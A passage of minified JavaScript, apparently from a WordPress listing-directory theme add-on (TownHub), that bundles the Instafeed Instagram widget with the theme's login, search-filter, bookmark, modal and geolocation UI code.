Error("No images were returned from Instagram")}if(null!=this.options.success&&"function"==typeof this.options.success&&this.options.success.call(this,e),this.context.nextUrl="",null!=e.pagination&&(this.context.nextUrl=e.pagination.next_url),"none"!==this.options.sortBy)switch($="least"===(A="random"===this.options.sortBy?["","random"]:this.options.sortBy.split("-"))[0],A[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",$);break;case"liked":e.data=this._sortBy(e.data,"likes.count",$);break;case"commented":e.data=this._sortBy(e.data,"comments.count",$);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}if("undefined"!=typeof document&&null!==document&&!1===this.options.mock){if(h=e.data,C=parseInt(this.options.limit,10),null!=this.options.limit&&h.length>C&&(h=h.slice(0,C)),o=document.createDocumentFragment(),null!=this.options.filter&&"function"==typeof this.options.filter&&(h=this._filter(h,this.options.filter)),null!=this.options.template&&"string"==typeof this.options.template){for(r="",T=document.createElement("div"),l=0,y=h.length;l<y;l++){if("object"!==(void 0===(c=(d=h[l]).images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);g=c.width,f="square",(m=c.height)<g&&(f="landscape"),g<m&&(f="portrait"),u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),r+=this._makeTemplate(this.options.template,{model:d,id:d.id,link:d.link,type:d.type,image:u,width:g,height:m,orientation:f,caption:this._getObjectProperty(d,"caption.text"),likes:d.likes.count,comments:d.comments.count,location:this._getObjectProperty(d,"location.name")})}for(T.innerHTML=r,i=[],a=0,n=T.childNodes.length;a<n;)i.push(T.childNodes[a]),a+=1;for(w=0,_=i.length;w<_;w++)x=i[w],o.appendChild(x)}else for(b=0,k=h.length;b<k;b++){if(d=h[b],p=document.createElement("img"),"object"!==(void 0===(c=d.images[this.options.resolution])?"undefined":_typeof(c)))throw s="No image found for resolution: "+this.options.resolution+".",new Error(s);u=c.url,0<=window.location.protocol.indexOf("http")&&!this.options.useHttp&&(u=u.replace(/https?:\/\//,"//")),p.src=u,!0===this.options.links?((t=document.createElement("a")).href=d.link,t.appendChild(p),o.appendChild(t)):o.appendChild(p)}if("string"==typeof(D=this.options.target)&&(D=document.getElementById(D)),null==D)throw s='No element with id="'+this.options.target+'" on page.',new Error(s);D.appendChild(o),document.getElementsByTagName("head")[0].removeChild(document.getElementById("instafeed-fetcher")),v="instafeedCache"+this.unique,window[v]=void 0;try{delete window[v]}catch(e){e}}return null!=this.options.after&&"function"==typeof this.options.after&&this.options.after.call(this),!0},a.prototype._buildUrl=function(){var e,t;switch("https://api.instagram.com/v1",this.options.get){case"popular":e="media/popular";break;case"tagged":if(!this.options.tagName)throw new Error("No tag name specified. Use the 'tagName' option.");e="tags/"+this.options.tagName+"/media/recent";break;case"location":if(!this.options.locationId)throw new Error("No location specified. Use the 'locationId' option.");e="locations/"+this.options.locationId+"/media/recent";break;case"user":if(!this.options.userId)throw new Error("No user specified. Use the 'userId' option.");e="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return t="https://api.instagram.com/v1/"+e,null!=this.options.accessToken?t+="?access_token="+this.options.accessToken:t+="?client_id="+this.options.clientId,null!=this.options.limit&&(t+="&count="+this.options.limit),t+="&callback=instafeedCache"+this.unique+".parse"},a.prototype._genKey=function(){var e;return""+(e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+e()+e()},a.prototype._makeTemplate=function(e,t){var n,a,i,s,o;for(a=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;a.test(n);)s=n.match(a)[1],o=null!=(i=this._getObjectProperty(t,s))?i:"",n=n.replace(a,function(){return""+o});return n},a.prototype._getObjectProperty=function(e,t){var n,a;for(a=(t=t.replace(/\[(\w+)\]/g,".$1")).split(".");a.length;){if(n=a.shift(),!(null!=e&&n in e))return null;e=e[n]}return e},a.prototype._sortBy=function(e,i,s){var t;return t=function(e,t){var n,a;return n=this._getObjectProperty(e,i),a=this._getObjectProperty(t,i),s?a<n?1:-1:n<a?1:-1},e.sort(t.bind(this)),e},a.prototype._filter=function(e,t){var n,a,i,s;for(n=[],a=function(e){if(t(e))return n.push(e)},i=0,s=e.length;i<s;i++)a(e[i]);return n},a}(),n=e,a=function(){return t},"function"==typeof define&&define.amd?define([],a):"object"===("undefined"==typeof module?"undefined":_typeof(module))&&module.exports?module.exports=a():n.Instafeed=a()}.call(void 0,window),function(l){"use strict";l(function(){jQuery(".townhub-instafeed").length&&jQuery(".townhub-instafeed").each(function(){var e=jQuery(this).data("client"),t=jQuery(this).data("access"),n=jQuery(this).data("limit"),a=jQuery(this).data("get"),i=jQuery(this).data("getval"),s=jQuery(this).data("res"),o=jQuery(this).find(".townhub-instafeed-ul").attr("id"),r={get:a,target:o,resolution:s,template:'<li><a class="insta-popup" href="{{link}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',limit:n,error:function(e){console.log(e)},clientID:"clientID",accessToken:"accessToken",tagName:"tagName",userId:4385108};r.template='<li><a class="insta-popup" href="{{image}}"><img src="{{image}}" alt="{{caption}}"/></a></li>',r.after=function(){l("#"+o).lightGallery({selector:".insta-popup",cssEasing:"cubic-bezier(0.25, 0, 0.25, 1)",download:!1,loop:!1,counter:!1,thumbnail:!1,loadVimeoThumbnail:!1,loadYoutubeThumbnail:!1})},""!=e&&(r.clientID=e),""!=t&&(r.accessToken=t),null!=i&&""!=i&&("tagged"==a?r.tagName=i:"user"==a&&(r.userId=i)),new Instafeed(r).run()})}),l(function(){if(l(".review-range-item").each(function(){l(".leave-rating input").change(function(){var e=l(this);l(".leave-rating .selected").removeClass("selected"),e.closest("label").addClass("selected")})}),"yes"!=_townhub_add_ons.disable_bubble){var t=function(e){return e[Math.floor(Math.random()*e.length)]};l('<div class="bubbles"></div>').appendTo(".bubble-bg");for(var n=[],a=[2,4,6,8],e=0;e<l(".bubbles").width();e++)n.push(e);setInterval(function(){var e=t(a);l(".bubbles").append('<div class="individual-bubble" style="left: '+t(n)+"px; width: "+e+"px; height:"+e+'px;"></div>'),l(".individual-bubble").animate({bottom:"100%",opacity:"-=0.7"},4e3,function(){l(this).remove()})},350)}}),l(function(){l(".listing-review-form").length&&l(".listing-review-form").attr("enctype","multipart/form-data"),l(document).on("click",".townhub_addons-like-button",function(e){e.preventDefault();var t=l(this),n=t.attr("data-post-id"),a=t.attr("data-nonce"),i=t.attr("data-iscomment");return""!==n&&l.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_addons_like",post_id:n,nonce:a,is_comment:i},beforeSend:function(){t.addClass("like-process")},success:function(e){"1"==i?(t.children(".comment-like-icon").html(e.icon),t.children(".comment-like-count").html(e.count)):t.html(e.count+e.icon),t.prop("title",e.status_text),"unliked"===e.status?t.removeClass("liked"):t.addClass("liked"),t.removeClass("like-process")}}),!1})}),l(".accordion a.toggle").on("click",function(e){e.preventDefault();var t=l(this).closest(".accordion");t.find("a.toggle").removeClass("act-accordion"),l(this).next("div.accordion-inner").is(":visible")?l(this).next("div.accordion-inner").slideUp():(l(this).addClass("act-accordion"),768<l(window).width()&&t.find("a.toggle").next("div.accordion-inner").slideUp(),l(this).next("div.accordion-inner").slideToggle())}),l(document).on("click",".tabs-menu a",function(e){e.preventDefault();var t=l(this),n=t.attr("href");t.parent().addClass("current"),t.parent().siblings().removeClass("current"),t.closest(".tabs-wrapper").find(".tab-content").not(n).css("display","none").removeClass("tab-current"),t.closest(".tabs-wrapper").find(n).fadeIn().addClass("tab-current")}),l(".change_bg .lfilter-tabitem > a").on("click",function(){var e=l(this).data("bgtab"),t=l(this).closest(".elementor-hero-section");if(t.length&&""!=e){var n=t.children(".hero-bg-wrap");n.length&&n.children(".bg").css("background-image","url("+e+")").attr("data-bg",e)}}),l(document).on("click",".repeating-fields .add-field",function(e){e.preventDefault();var t=l(this).closest(".entry"),n=l(this).closest(".repeating-fields"),a=n.data("remove-text");l(t.clone()).appendTo(n);n.find(".entry:not(:last) .add-field").removeClass("add-field").addClass("remove-field").text(a)}),l(document).on("click",".repeating-fields .remove-field",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(document).on("click",".repeater-fields-wrap .addfield,.repeater-fields-wrap .btn-add",function(e){e.preventDefault();var t=l(this).closest(".repeater-fields-wrap"),n=t.children(".repeater-fields"),a=l(this).data("index")?l(this).data("index"):n.children().length?n.children().length:0,i=t.data("tmpl"),s=t.data("tmpl_data")?t.data("tmpl_data"):{},o=_.template(l("#"+i).html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});n.append(o(l.extend({index:++a},s))),l(this).data("index",a)}),l(document).on("click",".repeater-fields-wrap .rmfield,.repeater-fields-wrap .btn-del",function(e){e.preventDefault(),l(this).closest(".entry").remove()}),l(".header-user-name").on("click",function(){l(".header-user-menu ul").toggleClass("hu-menu-vis"),l(this).toggleClass("hu-menu-visdec")});var n={hide:function(){l(".ctb-modal , .reg-overlay").fadeOut(200),l("html, body").removeClass("hid-body"),l(".modal_main").removeClass("vis_mr")}};l(document).on("click",".ctb-modal-open",function(e){e.preventDefault(),l(".ctb-modal , .reg-overlay").fadeIn(200),l(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(document).on("click",".logreg-modal-open",function(e){if(e.preventDefault(),l("#ctb-logreg-modal").length){var t=l("#ctb-logreg-modal"),n=void 0!==l(this).data("message")?l(this).data("message"):"";t.find(".prelog-message").text(""),""!=n&&t.find(".prelog-message").text(n),t.fadeIn(200),l(".reg-overlay").fadeIn(200),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}}),l(".lost-password").on("click",function(e){e.preventDefault(),l(".modal_main").removeClass("vis_mr"),l(".ctb-modal").fadeOut(200,function(){l("#ctb-resetpsw-modal").fadeIn(200),l("#ctb-resetpsw-modal").find(".modal_main").addClass("vis_mr")})}),l(".cplan-modal-open").on("click",function(e){e.preventDefault();var t=l(this).data("listing");null!=t?(l("#ctb-cplan-modal").find('input[name="listing_id"]').val(t),l("#ctb-cplan-modal").fadeIn(),l("html, body").addClass("hid-body")):console.log("invalid listing id")}),l(".reply-lauthor_msg").on("click",function(e){e.preventDefault();var t=l("#ctb-reply-msg-modal"),n=l(this).data("id"),a=l(this).data("replyto"),i=l(this).data("firstmsg"),s=l(this).data("title");null!=n&&null!=a?(l(".author-message-form").show().trigger("reset"),l(".author-message-form + .lauthor-message").remove(),t.find(".lauthor-msg-title").text(s),t.find('input[name="authid"]').val(n),t.find('input[name="reply_to"]').val(a),t.find('input[name="first_msg"]').val(i),t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")):console.log("invalid message id")}),l(".open-listing-claim").on("click",function(e){e.preventDefault();var t=l("#ctb-listing-claim-modal");t.fadeIn(),t.find(".modal_main").addClass("vis_mr"),l("html, body").addClass("hid-body")}),l(".open-new-campaign-modal").on("click",function(e){e.preventDefault();var t=l("#ctb-new-campaign-modal");t.fadeIn(),l("html, body").addClass("hid-body"),t.find(".modal_main").addClass("vis_mr")}),l(".ctb-modal-close, .reg-overlay").on("click",function(){n.hide()}),l("#townhub-login").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#log-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-login"}).done(function(e){null!=e.debug&&e.debug&&console.log(e),l("#log-submit").removeClass("submitted"),0==e.success?(l(".log-message").html(e.message).addClass("show"),l("#log-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha)):(l(".log-message").html(e.message).addClass("show success"),setTimeout(function(){null!=e.redirection?window.location.href=e.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(loginCaptcha),n.hide()},_townhub_add_ons.login_delay))}).fail(function(e,t,n){console.log(e)})}),l("#townhub-register").on("submit",function(e){e.preventDefault();var t=l(this).serialize();l("#reg-submit").attr("disabled",!0).addClass("submitted"),l.ajax({method:"POST",url:_townhub_add_ons.url,data:t+"&action=townhub-register"}).done(function(e){l("#reg-submit").removeClass("submitted"),0==e.success?(l(".reg-message").html(e.data.reg_err).addClass("show"),l("#reg-submit").attr("disabled",!1).removeClass("submitted"),_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)):(void 0!==e.data.reg_msg&&l(".reg-message").html(e.data.reg_msg).addClass("show success"),setTimeout(function(){void 0!==e.data.redirection?window.location.href=e.data.redirection:_townhub_add_ons.gcaptcha&&grecaptcha.reset(regCaptcha)},5e3))}).fail(function(e,t,n){console.log(e)})})}(jQuery),function($){"use strict";function cardRaining(){$(".card-popup-raining").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))})}function cardRainingVis(){$(".card-popup-rainingvis").each(function(e){var t=Math.round(parseFloat($(this).attr("data-rating"))),n=$(this).attr("data-stars");if($(this).children(".stars-wrapper").length&&$(this).children(".stars-wrapper").remove(),0<t)if($(this).prepend('<span class="stars-wrapper"></span>'),t<parseFloat(n)){var a=parseInt(n-t);$("<i class='far fa-star'></i>").duplicate(a).prependTo($(this).children(".stars-wrapper")),$("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}else $("<i class='fas fa-star'></i>").duplicate(t).prependTo($(this).children(".stars-wrapper"))}),$(".price-level-item").each(function(e){var t=$(this).attr("data-pricerating");$("<strong>$</strong>").duplicate(t).prependTo(this)})}function getBoundsRadius(e){var t=e.getNorthEast().lat()/57.2958,n=e.getNorthEast().lng()/57.2958,a=e.getCenter().lat()/57.2958,i=e.getCenter().lng()/57.2958;return 6378.8*Math.acos(Math.sin(a)*Math.sin(t)+Math.cos(a)*Math.cos(t)*Math.cos(n-i))}function fetchAddress(e){var t="https://nominatim.openstreetmap.org/reverse?format=json&lat="+e[1]+"&lon="+e[0]+"&zoom=18&addressdetails=1";fetch(t).then(function(e){return e.json()}).then(function(e){null!=e.display_name&&e.display_name&&$("#contact_infos_address").val(e.display_name)})}function inrange(e,t,n){return!isNaN(t)&&e<=t&&t<=n}function valid_coords(e,t){return e=parseFloat(e),t=parseFloat(t),!(!inrange(-90,e,90)||!inrange(-180,t,180))}$.fn.duplicate=function(e,t){for(var n=[],a=0;a<e;a++)$.merge(n,this.clone(t).get());return this.pushStack(n)},$(function(){cardRaining(),cardRainingVis(),$(".footer-bg").length&&$("<span class='footer-bg-pin'></span>").duplicate(4).prependTo(".footer-bg")}),window.addEventListener("mapPopupOpened",function(e){cardRaining()});var AjaxHelper={config:{},initConfig:function(){this.config={ajaxParams:{type:"POST",url:_townhub_add_ons.url,data:{}},actionPrefix:"townhub_addons_"}},init:function(){this.initConfig()},send:function(e,t){var n=JSON.parse(JSON.stringify(this.config.ajaxParams));t=t||{},e=this.config.actionPrefix+e,$.extend(n,t),n.data instanceof FormData?(n.data.append("action",e),n.data.append("_nonce",_townhub_add_ons.nonce),n.data.append("_wpnonce",_townhub_add_ons.nonce)):(n.data.action=e,n.data._nonce=_townhub_add_ons.nonce,n.data._wpnonce=_townhub_add_ons.nonce),null!=_townhub_add_ons.wpml&&(n.data.lang=_townhub_add_ons.wpml);var a=n.success,i=n.error;return(a||i)&&(n.success=function(e){null!=e.debug&&e.debug&&console.log(e),e.success&&a&&a(e.data),!e.success&&i&&i(e.data)},i&&(n.error=function(e){i(e)})),$.ajax(n)}};function extract_map_datas(){var t=[];return $("#listing-items .listing-item").length&&$("#listing-items .listing-item").each(function(){var e=decodeURIComponent($(this).data("lmap"));try{t.push(JSON.parse(e))}catch(e){console.log(e)}}),t}AjaxHelper.init(),$(function(){$(".list-search-form-js").each(function(){0==$(this).find('input[name="search_term"]').length&&$(this).append('<input type="hidden" name="search_term" value="">')}),$(".col-list-wrap.anim_clw.show_toggle_filter").length&&$(".back-to-filters").attr("href","#lisconfw")}),$(document).on("change",'.fuzone input[type="file"]',function(e){var a=this;$(a).closest(".fuzone").children(".fu-imgs").html(""),a.files.length>_townhub_add_ons.md_limit?(alert(_townhub_add_ons.md_limit_msg),a.value=""):0<a.files.length&&_.each(a.files,function(e,t){if(null!=e.type&&0===e.type.indexOf("image/"))if(e.size/1024/1024>_townhub_add_ons.md_limit_size)alert(_townhub_add_ons.md_limit_size_msg),a.value="";else{var n=new FileReader;n.onload=function(e){$(a).closest(".fuzone").children(".fu-imgs").append('<img src="'+e.target.result+'">')},n.readAsDataURL(e)}else a.value=""})}),$(document).on("click",".del-listing",function(e){e.preventDefault();var t=$(this),n=$(this).data("id"),a=$(this).data("title");window.confirm(_townhub_add_ons.i18n["del-listing"].replace("{{listing_title}}",a))&&n&&AjaxHelper.send("delete_listing",{data:{lid:n},success:function(e){t.closest(".dashboard-card.listing").remove()},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"})}})}),$(document).on("click",".set-lfeatured",function(e){e.preventDefault();var t=$(this),n={lid:$(this).data("id")},a=!1;t.hasClass("lfeatured")&&(a=!0,n.lfeatured=!0),t.addClass("do-process").attr("disabled",!0),AjaxHelper.send("featured_listing",{data:n,success:function(e){a?t.removeClass("lfeatured"):t.addClass("lfeatured"),t.removeClass("do-process").attr("disabled",!1)},error:function(e){null!=e.error&&e.error&&$.notify(e.error,{className:"cth-error"}),t.removeClass("do-process").attr("disabled",!1)}})}),$(".more-filter-option").on("click",function(){$(".hidden-listing-filter").slideToggle(500),$(this).find("span").toggleClass("mfilopact")}),$(".show-search-button").on("click",function(){$(".vis-header-search").slideToggle(500)});var listing_grid_wrap_cols="",hbarWidth=0;$(".grid-opt li .expand-listing-view").on("click",function(e){e.preventDefault();$(this);""==listing_grid_wrap_cols&&(listing_grid_wrap_cols=$(this).closest(".listings-grid-wrap").attr("class")),0==hbarWidth&&(hbarWidth=$(this).closest(".list-main-wrap-header").width()),$(this).hasClass("act-grid-opt")?($(this).closest(".col-list-wrap").removeClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class",listing_grid_wrap_cols),$(this).closest(".list-main-wrap-header").css("width",hbarWidth)):($(this).closest(".col-list-wrap").addClass("expanded"),$(this).closest(".listings-grid-wrap").attr("class","listings-grid-wrap four-cols template-column-expanded")),$(this).toggleClass("act-grid-opt"),onListingsChanged("listing-view-expand")});var shf=$(".shsb_btn"),ahimcocn=$(".anim_clw"),mapover=$(".map-overlay , .close_sbfilters");function showhiddenfilters(){shf.removeClass("shsb_btn_act"),ahimcocn.addClass("hidsb_act"),mapover.fadeIn(200)}function hidehiddenfilters(){shf.addClass("shsb_btn_act"),ahimcocn.removeClass("hidsb_act"),mapover.fadeOut(200)}function getFormDataObj(e){var n={};return e&&$.each(e,function(e,t){n.hasOwnProperty(t.name)?(n[t.name]=$.makeArray(n[t.name]),n[t.name].push(t.value)):n[t.name]=t.value}),n}function getParameterByName(e,t){t||(t=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var n=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(t);return n?n[2]?decodeURIComponent(n[2].replace(/\+/g," ")):"":null}shf.on("click",function(){$(this).hasClass("shsb_btn_act")?showhiddenfilters():hidehiddenfilters()}),mapover.on("click",function(){hidehiddenfilters()}),$(document).on("submit","#list-search-page-form",function(e){return e.preventDefault(),doAjaxSearch(this),!1}),$(document).on("click",".mb-open-filter",function(e){e.preventDefault(),$(this).toggleClass("active"),$(this).closest(".listsearch-options").toggleClass("mb-filter-show")}),$(document).on("click",".clear-filter-btn",function(e){e.preventDefault(),$("#list-search-page-form").length&&($("#list-search-page-form").trigger("reset"),$("#list-search-page-form").find('select[name="ltype"]').val(""),$("#list-search-page-form").find('select[name="lcats[]"]').val(""),$("#list-search-page-form").find('select[name="llocs"]').val(""),$("#list-search-page-form").find('input[name="search_term"]').val(""),$(".list-search-page-form .chosen-select").niceSelect("update"),doAjaxSearch(document.getElementById("list-search-page-form")))}),$(document).on("change",'.list-search-page-form select[name="ltype"]',function(e){var n=$(this).val(),a=$(this).closest(".list-search-page-form-wrap");a.find('select[name="lcats[]"]').val(""),a.find('select[name="llocs"]').val(""),1064<$(window).outerWidth()&&doAjaxSearch(this.form),a.length&&(a.addClass("loading-show"),$.ajax({type:"POST",url:_townhub_add_ons.url,data:{action:"townhub_change_ltype",ltype:n,_wpnonce:_townhub_add_ons.nonce},success:function(e){if(null==e.error){a.replaceWith(e),$(".list-search-page-form .chosen-select").niceSelect(),$(".price-slider").length&&$(".price-slider").each(function(){var t=$(this);t.ionRangeSlider({keyboard:!0,onFinish:function(e){t.closest(".price-rage-item").children(".price_range_hidden").val(e.input.val()).trigger("change")}})}),cardRaining();var t=new CustomEvent("filterChanged",{detail:n});window.dispatchEvent(t)}else console.log(e);a.removeClass("loading-show")},error:function(e){a.removeClass("loading-show"),console.log(e)}}))}),$(document).on("change",'.list-search-page-form select[name="lcats[]"]',function(e){var t=$(this).val(),a=$(".list-search-page-form .listing-features-view");a.length&&(a.addClass("loading-feas"),a.children(".listing-features").html(""));var i=$(".list-search-page-form .listing-subcats-view");i.length&&(i.addClass("loading-subcats"),i.children(".listing-subcats").html("")),$("#lsearch-results-title span").length&&$("#lsearch-results-title span").text($(this).children("option:selected").text()),AjaxHelper.send("cats_features",{data:{cats:t},success:function(e){if(a.length&&null!=e.features){var t=_.template($("#tmpl-feature-search").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({features:e.features});a.children(".listing-features").html(t),-1<t.indexOf("<")&&a.removeClass("loading-feas")}if($(".listing-term-desc").length&&null!=e.cat_desc&&$(".listing-term-desc").html(e.cat_desc),i.length&&null!=e.subcats){var n=_.template($("#tmpl-filter-subcats").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g})({subcats:e.subcats});i.children(".listing-subcats").html(n),-1<n.indexOf("<")&&i.removeClass("loading-subcats")}},error:function(e){$(".listing-term-desc").length&&$(".listing-term-desc").html("")}})}),$(document).on("change",'.listsearch-options input[name="search_term"],.listsearch-options input[name="lfeas[]"],.listsearch-options select[name="llocs"],.listsearch-options input[name="filter_subcats[]"],.listsearch-options input[name="status"],.listsearch-options select[name="price_range"],.listsearch-options select[name="fprice"],.listsearch-options select[name="morderby"],.listsearch-options input[name="event_date"],.listsearch-options input[name="event_time"],.listsearch-options input[name="ltags[]"],.listsearch-options input[name="ldistance"],.listsearch-options input[name="listing_tags[]"],.listsearch-options .custom-filter-auto',function(e){1064<$(window).outerWidth()&&doAjaxSearch(this.form)}),$(document).on("click",".ajax-pagination .ajax-pagi-item",function(e){if($("#list-search-page-form").length){e.preventDefault();var t=$(this).data("page")||1,n=$("#listing-items");n.length&&$("html,body").animate({scrollTop:n.offset().top-200},{queue:!1,duration:0}),doAjaxSearch(document.getElementById("list-search-page-form"),{paged:t})}}),$("#lfilter-orderby").on("change",function(e){$("#list-search-page-form").find('input[name="morderby"]').val($(this).val()),doAjaxSearch(document.getElementById("list-search-page-form"))});var ajax_count=1;function doAjaxSearch(e,t,n){ajax_count++;var a=getParameterByName("ltype"),i=getParameterByName("lcats%5B%5D"),s=getParameterByName("llocs"),o=getParameterByName("search_term"),r=getParameterByName("listing_tags%5B%5D"),l={};null!=o&&(l.search_term=o),null!=a&&(l.ltype=a),null!=i&&(l.lcats=[i]),null!=s&&(l.llocs=s),null!=r&&(l.listing_tags=[r]);var d={};null!=e&&(d=getFormDataObj($(e).serializeArray())),null==t&&(t={}),$.extend(!0,l,d,t),l.ajax_count=ajax_count,$(".listings-loader").length||$("#listing-items").addClass("loading-listings").after(_.template($("#tmpl-load-listings").html())),$(window).outerWidth()<1064&&hidehiddenfilters(),AjaxHelper.send("ajax_search",{data:l,success:function(e){if(null!=e.ajax_count&&e.ajax_count==ajax_count){var t=_.template($("#tmpl-no-results").html(),{variable:"data",evaluate:/<#([\s\S]+?)#>/g,interpolate:/{{{([\s\S]+?)}}}/g,escape:/{{([^}]+?)}}(?!})/g});$("#listing-items").html(""),null!=e.listings&&e.listings.length?$("#listing-items").html(e.listings):$("#listing-items").html(t()),onListingsChanged("ajax_search"),cardRainingVis(),updateLazyLoad(),initHiddenGal(),void 0!==e.pagination&&$(".listings-pagination-wrap").html(e.pagination),$("#listing-items").removeClass("loading-listings"),$(".listings-loader").remove()}},error:function(e){}})}function updateLazyLoad(){null!=window.lazyLoadInstance&&window.lazyLoadInstance.update()}function onListingsChanged(e){var t=new CustomEvent("listingsChanged",{detail:e});window.dispatchEvent(t)}function getPreciseLocation(){return new Promise(function(t,e){navigator.geolocation.getCurrentPosition(function(e){t({lat:e.coords.latitude,lng:e.coords.longitude})})})}function getLocationDataResult(t){var e="";null!==t&&"object"===(void 0===t?"undefined":_typeof(t))&&(Array.isArray(_townhub_add_ons.address_format)&&_townhub_add_ons.address_format.length?e=_townhub_add_ons.address_format.filter(function(e){return null!=t[e]&&""!=t[e]}).map(function(e){return t[e]}).join(", "):null!=t[_townhub_add_ons.location_type]&&(e=t[_townhub_add_ons.location_type]));return e}function extractAddressComponent(e,n){var a="";return $.each(e,function(e,t){null==n.formatted_address&&t.formatted_address&&(n.formatted_address=t.formatted_address),void 0!==n&&(n[t.types[0]]=t.address_components[0].long_name),t.types[0]==_townhub_add_ons.location_type&&(a=t.address_components[0].long_name)}),a=getLocationDataResult(n),null!==n&&"object"===(void 0===n?"undefined":_typeof(n))?(n.result=a,n):a}function extractOSMAddress(e,t){var n;return null!=e.display_name&&(t.formatted_address=e.display_name),null!=e.address&&(null!=e.address.country&&(t.country=e.address.country),null!=e.address.state&&(t.administrative_area_level_1=e.address.state),null!=e.address.city?t.administrative_area_level_2=e.address.city:null!=e.address.county&&(t.administrative_area_level_2=e.address.city),null!=e.address.postcode&&(t.postal_code=e.address.postcode),null!=e.address.village&&(t.locality=e.address.village),null!=e.address.city_district&&(t.sublocality=e.address.city_district)),n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function extractMapboxAddress(e,t){var n;if(null!=e.features&&0<e.features.length){var a=e.features[0],i=a.place_name,s=a.context;null!=i&&(t.formatted_address=i),null!=s&&Array.isArray(s)&&0<s.length&&s.forEach(function(e){null!=e.id&&(-1!==e.id.indexOf("country.")&&(t.country=e.text),-1!==e.id.indexOf("region.")&&(t.administrative_area_level_1=e.text),-1!==e.id.indexOf("place.")&&(t.administrative_area_level_2=e.text))})}return n=getLocationDataResult(t),null!==t&&"object"===(void 0===t?"undefined":_typeof(t))?(t.result=n,t):n}function addCurrentCity(a){if("mapbox"==_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://api.mapbox.com/geocoding/v5/mapbox.places/"+a.lng+","+a.lat+".json?access_token="+_townhub_add_ons.mbtoken+"&limit=1";fetch(n).then(function(e){return e.json()}).then(function(e){a=extractMapboxAddress(e,a),t(a)})});if("googlemap"!=_townhub_add_ons.map_provider)return new Promise(function(t,e){var n="https://nominatim.openstreetmap.org/reverse?format=json&lat="+a.lat+"&lon="+a.lng+"&zoom=18&addressdetails=1";fetch(n).then(function(e){return e.json()}).then(function(e){a=extractOSMAddress(e,a),t(a)})});var t=new google.maps.Geocoder;return new Promise(function(n,e){t.geocode({location:a},function(e,t){"OK"===t&&e[0]&&(a=extractAddressComponent(e,a),n(a))})})}function getCurrentGeoLocation(t){getPreciseLocation().then(addCurrentCity).then(function(e){t(e)})}function doBookmarkAjax(e){var t=$(e),n=t.data("id"),a=t.data("map");parseInt(n)&&(t.removeClass("bookmark-listing-btn").addClass("bookmark-listing-btn-clicked"),t.html('<i class="fal fa-spinner fa-pulse"></i>'),AjaxHelper.send("bookmarks_listing",{data:{listing:parseInt(n),for_map:null!=a&&"1"==a},success:function(e){null!=e.icon&&t.html(e.icon),null!=e.bookmarks&&($(".bmcounter-head").length&&$(".bmcounter-head").text(e.bookmarks),$(".bmcounter-bot strong").length&&$(".bmcounter-bot strong").text(e.bookmarks)),null!=e.bookmarks_html&&""!=e.bookmarks_html&&$(".wishlist-items-wrap").length&&$(".wishlist-items-wrap").html(e.bookmarks_html)},error:function(e){}}))}window.doAjaxSearch=doAjaxSearch,window.getCurrentLoc=getCurrentGeoLocation,$(document).on("click",".get-current-city",function(e){getCurrentGeoLocation(function(e){null!=e.result&&setTimeout(function(){$(".auto-place-loc").val(e.result),0<$(".mapboxgl-ctrl-geocoder--input").length&&$(".mapboxgl-ctrl-geocoder--input").val(e.result),$(".auto-place-nearby").each(function(){$(this).val("on")}),$(".auto-place-lat").each(function(){$(this).val(e.lat)}),$(".auto-place-lng").each(function(){$(this).val(e.lng)}),$(".nearby-checkbox").each(function(){$(this).prop("checked",!0)})},500)})}),$(document).on("change",".distance-radius",function(){$(this).closest(".nearby-distance-wrap").find(".distance-value").text($(this).val())}),$(document).on("submit","#user-info-form",function(e){e.preventDefault();var t=$(this);t.find(".ajax-result-message").removeClass("dis-msg"),$("#edit-profile-submit").addClass("disabled").attr("disabled",!0).children("i").removeClass("fa-save").addClass("fa-spinner fa-pulse");var 